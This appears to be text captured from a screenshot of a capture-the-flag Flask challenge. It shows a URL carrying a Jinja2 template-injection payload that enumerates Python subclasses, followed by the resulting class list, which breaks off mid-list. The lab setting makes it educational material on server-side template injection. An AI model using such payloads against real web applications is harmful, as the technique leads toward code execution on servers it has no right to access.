 e85b2f98-0fac-4274-872e-c9c641b8270a.node3.buuoj.cn/?name={{ ''.__class__.__mro__[1].__subclasses__()}}
I ♥ Flask Home
I ♥ Flask & [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>,
<class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>,
<class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>,
<class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>,
<class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class
'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>,
<class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>,
<class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>,
<class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>,
<class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class
'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>,
<class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>,
<class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class
'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class
'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>,
<class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class
'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class
'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>,
<class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>,
<class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class
'_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class
'_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>,
<class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>,
DEV